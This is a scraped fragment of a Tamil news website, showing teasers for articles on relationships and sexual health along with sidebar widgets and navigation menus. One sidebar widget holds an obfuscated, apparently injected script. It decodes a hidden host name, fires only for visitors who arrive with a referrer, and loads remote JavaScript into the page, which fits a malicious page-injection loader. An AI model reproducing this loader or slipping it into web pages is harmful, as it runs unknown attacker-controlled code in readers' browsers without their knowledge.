                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:10+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:11+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2143-1-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249785/news/249785.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                                            போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>ஆண்கள் காட்சித்தூண்டுதலுக்கு ஆட்படுகிறவர்கள். அதனால்தான் ஒரு பெண்ணைப் பார்த்த உடனே காதலில் விழுகிறார்கள். ஆனால், பெண்கள் அப்படி காட்சித்தூண்டலுக்கு ஆட்படுகிறவர்கள் அல்ல. அதன் பின்னிருக்கும் காரண, காரியங்களை...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249787/news/249787.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249787/news/249787.html" rel="bookmark">
                                                            காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>திருமணத்தின் மிக முக்கிய அம்சமான தாம்பத்ய உறவு என்ற ஒன்றே இல்லாமல் பெரும்பாலான தம்பதிகள் வாழ்ந்து வருவதாகக் கூறி கலவரப்படுத்துகிறது சமீபத்திய புதிய மருத்துவ ஆய்வறிக்கைகள். இதற்கு...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                        
    	            </div>

    			</div>

    		
                    <div class="navigation-wrapper">
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.nitharsanam.net/246594/news/246594.html" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"></path></svg></span><span class="screen-reader-text">Previous post:</span><span class="post-title">அகத்திக் கீரையின் மகத்துவம்!! (மருத்துவம்)</span></a></div><div class="nav-next"><a href="https://www.nitharsanam.net/246599/news/246599.html" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path></svg></span><span class="screen-reader-text">Next post:</span><span class="post-title">தடை தாண்டும் ஓட்டத்தில் தடம் பதிக்கும் தாரகை!! (மகளிர் பக்கம்)</span></a></div></div>
	</nav>                    </div>
                    
                    </main><!-- #main -->
                </div>

                
<aside id="secondary" class="widget-area">
	<div id="block-1" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.nitharsanam.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-14" class="widget widget_block"><div class="adflexbox" id="ae646c1443a680e992f95782c97a17ced"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="block-2" class="widget widget_block">
<div class="is-layout-flow wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a></li>
</ul></div></div>
</div><div id="block-10" class="widget widget_block">
<h2>Categories</h2>
</div><div id="block-8" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">சினிமா செய்தி</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88">தொடர் கட்டுரை</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d">மருத்துவம்</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">உலக செய்தி</a>
</li>
</ul></div><div id="block-15" class="widget widget_block"><div class="adflexbox" id="a35e3036b97bdc9b0b5230c2295d5e7db"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!-- #secondary -->

            </div>
        </div>
    </div>




</div>


            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">
                        <div class="header-searchbar-panel">
                            <div class="header-searchbar-area">

                                <a class="skip-link-search-top" href="javascript:void(0)"></a>

                                <form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                            </div>

                            
                                <div class="search-content-area">

                                    
                                        <div class="search-recent-posts">
                                            
            <div class="theme-block related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <article id="post-249777" class="theme-list-article post-249777 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                        மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249779" class="theme-list-article post-249779 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                        நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249781" class="theme-list-article post-249781 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                        செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249783" class="theme-list-article post-249783 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                        பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249785" class="theme-list-article post-249785 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                        போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                </div>

            </div>

                                                    </div>

                                    
                                    
                                        <div class="search-popular-categories">
                                            
            <div class="theme-block popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="column-row">

                        
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>வீடியோ</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மருத்துவம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>அவ்வப்போது கிளாமர்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மகளிர் பக்கம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                    </div>
                </div>

            </div>
                                                </div>

                                    
                                </div>

                            
                            <button type="button" id="search-closer" class="close-popup">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>
                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">

                    <a class="skip-link-off-canvas" href="javascript:void(0)"></a>

                    <div class="offcanvas-close">


                        <button type="button" class="button-offcanvas-close">

                            <span class="offcanvas-close-label">
                                Close                            </span>

                            <span class="bars">
                                <span class="bar"></span>
                                <span class="bar"></span>
                                <span class="bar"></span>
                            </span>

                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper">
                        <ul class="primary-menu theme-menu">

                            <li class="brand-home"><a title="Home" href="https://www.nitharsanam.net"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" fill-rule="evenodd" d="m8 3.293 6 6V13.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5V9.293l6-6zm5-.793V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z" /><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z" /></svg></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63229"><div class="submenu-wrapper"><a href="/">Home</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63220"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63221"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63222"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63224"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63225"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a></div><!-- .submenu-wrapper --></li>

                        </ul>
                    </nav>
                </div>

                
                    <div id="social-nav-offcanvas" class="offcanvas-item offcanvas-social-navigation">

                        <div class="boundlessnews-social-menu"><ul id="menu-topnav-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>
